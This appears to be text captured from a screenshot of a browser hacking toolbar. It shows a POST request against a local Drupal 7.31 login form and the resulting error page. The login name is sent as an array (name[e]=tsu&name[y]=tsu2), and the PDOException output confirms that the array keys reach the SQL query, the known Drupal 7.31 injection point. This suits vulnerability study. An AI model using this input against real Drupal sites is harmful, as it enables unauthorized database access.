 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/drupal-7.31/
Split URL
Execute
Enable Post data Enable Referrer
Post data
name[e]=tsu&name[y]=tsu2&pass=123456&form_build_id=form-YwWUn5CCgr6oBpr9w8ygq2dFfZfKpkjMDggB049l31Q&form_id=use
op=Log+in
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/Applications/XAMPP/xamppfiles/htdocs/drupal-7.31/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in
DatabaseConnection->escapeLike() (line 984 of /Applications/XAMPP/xamppfiles/htdocs/drupal-
7.31/includes/database/database.inc).
• PDOException: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in
your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near ' 'tsu2' AND status = 1' at line 1: SELECT * FROM {users} WHERE name =
:name_e, :name_y AND status = 1; Array ( [:name_e] => tsu [:name_y] => tsu2 ) in
user_login_authenticate_validate() (line 2149 of /Applications/XAMPP/xamppfiles/htdocs/drupal-
7.31/modules/user/user.module).